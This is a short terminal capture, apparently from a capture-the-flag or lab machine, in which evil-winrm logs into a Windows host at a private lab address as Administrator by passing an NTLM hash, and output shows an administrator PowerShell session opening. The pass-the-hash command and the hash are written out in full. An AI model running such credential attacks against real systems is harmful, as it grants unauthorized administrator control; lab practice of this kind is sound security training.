 ┌──(kali㉿vm-kl)-[/tmp/share]
└─$ evil-winrm -i 10.129.208.26 -u 'Administrator' -H '459320e2885c6152b2c356d1d
de397de'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined m
ethod `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplay
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>